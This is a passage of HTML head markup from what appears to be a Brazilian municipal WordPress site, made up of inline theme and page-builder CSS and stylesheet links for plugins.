.astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C&#038;display=fallback&#038;ver=4.12.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://itatuba.pb.gov.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<style id='wpseopress-local-business-style-inline-css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

/*# sourceURL=https://itatuba.pb.gov.br/wp-content/plugins/wp-seopress-pro/public/editor/blocks/local-business/style-index.css */
</style>
<style id='wpseopress-table-of-contents-style-inline-css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

/*# sourceURL=https://itatuba.pb.gov.br/wp-content/plugins/wp-seopress-pro/public/editor/blocks/table-of-contents/style-index.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/font-awesome/v6.4.0/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='esic-ag-public-css' href='https://itatuba.pb.gov.br/wp-content/plugins/wp-plugin-esic-ag/assets/css/public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='govd-accessibility-style-css' href='https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/includes/../assets/css/accessibility.css?ver=6.9' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra-child/style.css?ver=3.7.7.1651582509' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-select-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/select.css?ver=0edd78a6f12e2b918b82' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-checkbox-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/checkbox.css?ver=6e25adbbae5a5d1bb65e' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-radio-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/radio.css?ver=7c6d0d4d7df91e6bd6a4' media='all' />
<link rel='stylesheet' id='jet-fb-advanced-choices-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/advanced-choices/assets/build/main.css?ver=ca05550a7cac3b9b55a3' media='all' />
<link rel='stylesheet' id='jet-fb-wysiwyg-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/wysiwyg/assets/build/wysiwyg.css?ver=5a4d16fb6d7a94700261' media='all' />
<link rel='stylesheet' id='jet-fb-switcher-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/switcher/assets/build/switcher.css?ver=06c887a8b9195e5a119d' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='jet-theme-core-astra-theme-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-theme-core/includes/compatibility/themes/astra/assets/css/frontend.css?ver=2.3.1.1' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.3.1.1' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-6079{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-7da7f6b2:#4054B2;--e-global-color-3afbe058:#23A455;--e-global-color-5a26b3c7:#000;--e-global-color-5deb97ce:#FFF;--e-global-color-4120e11:#001579;--e-global-color-32378e6:#01730D;--e-global-color-da59646:#363636;--e-global-color-336716c:#CECDD1;--e-global-color-cb90436:#F0F0F2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-6079 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-137721 .elementor-element.elementor-element-ea31333{--display:flex;}.elementor-137721 .elementor-element.elementor-element-ea31333:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-ea31333 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-727f365:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-container{min-height:20px;}.elementor-137721 .elementor-element.elementor-element-727f365{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-137721 .elementor-element.elementor-element-605ba59{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button:hover, .elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-063d9cb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-137721 .elementor-element.elementor-element-063d9cb:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-063d9cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-f899828{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-137721 .elementor-element.elementor-element-f899828 .elementor-widget-container{text-align:center;}.elementor-137721 .elementor-element.elementor-element-fe5c571 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-fe5c571 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-fe5c571 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-fe5c571 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), 